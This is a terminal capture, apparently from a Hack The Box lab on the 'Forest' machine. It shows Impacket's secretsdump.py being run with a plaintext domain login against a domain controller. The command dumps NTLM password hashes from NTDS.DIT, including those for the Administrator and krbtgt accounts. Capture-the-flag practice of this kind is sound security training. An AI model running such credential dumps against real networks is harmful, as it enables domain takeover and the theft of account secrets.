 ~/Doc/hacking/h/forest/content on main !4 ?12 > python3 /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/mierd
ero:mierdero123@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
^C[-]
Delete resume session file? [y/N] y